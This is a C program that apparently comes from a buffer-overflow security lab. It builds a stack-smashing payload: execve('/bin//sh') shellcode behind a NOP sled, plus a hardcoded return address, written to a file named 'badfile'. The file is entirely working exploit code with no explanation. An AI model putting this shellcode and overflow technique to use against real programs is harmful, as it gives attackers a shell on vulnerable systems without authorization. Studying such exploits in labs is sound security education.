 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"              /* xorl    %eax,%eax              */
    "\x50"                  /* pushl   %eax                   */
    "\x68""//sh"            /* pushl   $0x68732f2f            */
    "\x68""/bin"            /* pushl   $0x6e69622f            */
    "\x89\xe3"              /* movl    %esp,%ebx              */
    "\x50"                  /* pushl   %eax                   */
    "\x53"                  /* pushl   %ebx                   */
    "\x89\xe1"              /* movl    %esp,%ecx              */
    "\x99"                  /* cdq                            */
    "\xb0\x0b"              /* movb    $0x0b,%al              */
    "\xcd\x80"              /* int     $0x80                  */
;

void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;

    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);

    /* You need to fill the buffer with appropriate contents here */
    strcpy(buffer+80,shellcode);
    strcpy(buffer+0x24,"\xC7\xEB\xFF\xBF");
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}